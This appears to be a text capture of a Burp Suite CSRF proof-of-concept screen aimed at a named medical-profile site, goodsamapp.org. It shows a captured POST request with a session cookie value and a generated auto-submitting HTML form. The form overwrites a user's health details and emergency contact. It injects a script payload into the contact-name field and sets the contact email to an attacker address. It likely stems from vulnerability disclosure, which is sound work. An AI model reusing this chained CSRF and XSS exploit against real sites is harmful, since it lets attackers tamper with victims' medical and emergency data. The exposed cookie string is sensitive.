 CSRF PoC generator
Request to: https://www.goodsamapp.org
? Options
Raw Params Headers Hex
POST /updateDetail HTTP/1.1
Host: www.goodsamapp.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://www.goodsamapp.org/manage
Cookie: SPRING_SECURITY_REMEMBER_ME_COOKIE=
AWSELB=6743E37918F806ADD3E11E415033C02AB682993863BF9669CD11184E4F7E6E66AF841F59443731C203DE6FD6FD9688594A36665F212AC8633D23E9A18309F842DC8BE145EE
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://www.goodsamapp.org/updateDetail" method="POST">
      <input type="hidden" name="age" value="21" />
      <input type="hidden" name="allergies" value="1" />
      <input type="hidden" name="currentDiagnoses" value="1" />
      <input type="hidden" name="currentMedications" value="None" />
      <input type="hidden" name="pastMedicalHistory" value="None" />
      <input type="hidden" name="emergencyContactFullName" value=""><script>alert(document.domain)</script>" />
      <input type="hidden" name="emergencyContactEmail" value="csrf@attacker.com" />
      <input type="hidden" name="emergencyContactMobileNumber" value="1" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close